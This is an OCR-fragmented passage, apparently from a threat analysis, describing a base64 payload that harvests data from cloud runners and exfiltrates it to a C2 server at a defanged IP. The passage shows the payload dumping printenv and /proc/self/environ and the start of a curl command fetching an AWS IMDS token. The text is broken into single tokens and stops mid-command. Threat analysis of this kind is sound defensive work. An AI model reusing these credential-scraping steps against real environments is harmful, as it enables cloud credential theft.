
dismantle an enterprise cloud environment.
When the base64 payload executes, it initiates
a ruthless, five-phase data harvesting
operation, exfiltrating everything to a
Command and Control (C2) server at
.
216.126.225[.]129:8443
Step 1: Environment & IMDS Scraping
The payload dumps the runner’s environment
variables (
), reads
printenv
, and extracts the PID 1
/proc/self/environ
environment. It then queries cloud Instance
Metadata Service (IMDS) endpoints.
IMDS_TOK
=
$(
curl
 -sS
 -m
 3
 -X
 PUT
 -H
 "X-
aws-ec2-metadata-token-ttl-seconds: 60"